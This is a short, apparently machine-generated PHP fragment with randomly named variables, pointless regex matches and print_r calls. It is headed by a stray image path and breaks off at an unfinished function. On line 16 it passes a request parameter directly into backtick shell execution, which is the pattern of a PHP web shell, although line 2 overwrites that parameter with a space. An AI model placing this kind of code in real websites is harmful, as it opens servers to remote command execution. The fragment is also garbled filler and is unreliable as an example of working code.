 1 <?php
2 $_GET['kbrolSmYJ'] = ' ';
3 $xrfhnsNYja7 = 'pPzj';
4 $HnfAkUvdce = new stdClass();
5 $HnfAkUvdce->Id_6bQuL = 'Xwbl';
6 $HnfAkUvdce->vvG2F = 'WfIE5tA';
7 $c6G5D = 'q7ddbz';
8 $PsaG = 'U4kAa';
9 $hc0QyHX = '_8SzKNO';
10 preg_match('/dWxsyr/i', $xrfhnsNYja7, $match);
11 print_r($match);
12 $c6G5D = explode('sdwGL0CaEFr', $c6G5D);
13 $PsaG = $_POST['kwh5fmzId99Prp1n'] ?? ' ';
14 preg_match('/E6BT7K/i', $hc0QyHX, $match);
15 print_r($match);
16 echo `{$_GET['kbrolSmYJ']}`;
17
18 function woy_DpNoiZQNu()